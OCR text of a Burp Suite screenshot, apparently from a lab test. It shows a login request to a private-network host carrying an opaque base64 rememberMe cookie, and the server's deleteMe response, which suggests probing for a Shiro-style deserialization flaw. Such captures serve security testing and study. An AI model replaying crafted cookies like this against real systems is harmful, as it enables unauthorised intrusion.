 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
7 × ...
Send Cancel < > Target: http://192.168.67.153:8080 ?
Request
Raw Params Headers Hex
1 POST/doLogin HTTP/1.1
2 Host: 192.168.67.153:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://192.168.67.153:8080
10 Connection: close
11 Referer: http://192.168.67.153:8080/login;jsessionid=4590EDCB1065167FB43FB774796B549A
12 Cookie: JSESSIONID=4590EDCB1065167FB43FB774796B549A;rememberMe=
FLLaNORgScSQsb/BDec9UzW4JldHjT0dxnEu3vnjfjvnHhAHNX+8DTnfIfB3+EMYli8OugkptMupF8e8barYGrBoe8dAlQmECZ73j2ouCV0J4lHn
xVQ9fjK71+48zhz5LlhLAiFAxVT2+sTPtGa9r+6Rf21jBbta3o2xHqnabNsfNpI4cZEA++f87PycPHLOvCYd0W3jXiQ6b85D8xdgkeYz9nbSPt+ze5
aWutL9zj/G4mOCQ65Zdc0dGJcp4d2RZyrgGPjIHQHXQhZEFZKjc/E3rNlSohHKVoZAxj/SePwQb9map7ryyLFTxpHmOfLqiDyhYP8rl0aC0DS
5g0+RTCxXXfwz7xdHNvshnn3tCvLfOEhxvDx6JMq1pQ36yLNYVth2S7Y0egVAJg==
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=hhhh&rememberme=remember-me
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Thu, 20-Aug-2020 10:13:08 GMT
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Thu, 20-Aug-2020 10:13:08 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Language: zh-CN
6 Date: Fri, 21 Aug 2020 10:13:08 GMT
7 Connection: close
8 Content-Length: 2608
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>Login Page</title>
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css" integrity="
sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous">
16 <style>
17 .bd-placeholder-img {
18 font-size: 1.125rem;
19 text-anchor: middle;
20 -webkit-user-select: none;
21 -moz-user-select: none;
22 -ms-user-select: none;
23 user-select: none;
24 }
25
26 @media (min-width: 768px) {
27 .bd-placeholder-img-lg {
28 font-size: 3.5rem;
29 }
30 }
31
32 html,
33 body {
34 height: 100%;
35 }
36
37 body {
38 display: -ms-flexbox;
39 display: flex;
40 -ms-flex-align: center;
? < + > Type a search term 0 matches
Done 2,949 bytes